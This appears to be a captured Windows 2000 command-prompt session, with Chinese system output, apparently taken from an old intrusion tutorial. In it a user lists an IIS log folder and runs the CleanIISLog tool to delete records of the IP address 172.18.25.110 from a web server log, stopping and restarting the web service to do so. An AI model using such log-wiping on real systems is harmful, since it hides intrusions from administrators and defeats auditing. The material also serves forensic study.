 C:\WINNT\System32\cmd.exe
C:\WINNT\system32\LogFiles\W3SVC12>dir
驱动器 C 中的卷是 WIN2000
卷的序列号是 377B-18D9
C:\WINNT\system32\LogFiles\W3SVC12 的目录
2003-09-10 07:11p <DIR> .
2003-09-10 07:11p <DIR> ..
2003-09-10 09:34p 485 ex030910.log
2003-11-30 10:13p 3,679 ex031108.log
2002-01-31 11:36a 131,072 CleanIISLog.exe
3 个文件 135,236 字节
2 个目录 144,887,808 可用字节
C:\WINNT\system32\LogFiles\W3SVC12>CleanIISLog.exe ex031108.log 172.18.25.110
CleanIISLog Ver 0.1, by Assassin 2001. All Rights Reserved.
========Step 1==========
Stopping Service w3svc.
Service w3svc Stopped.
Stopping Service msftpsvc.
Open Service Failed - 1060
========Step 2==========
Process Log File EX031108.LOG...Done (0000) Records Removed
========Step 3==========
Starting up w3svc.......
Service w3svc Started.
Restore Service
=========Done===========
C:\WINNT\system32\LogFiles\W3SVC12>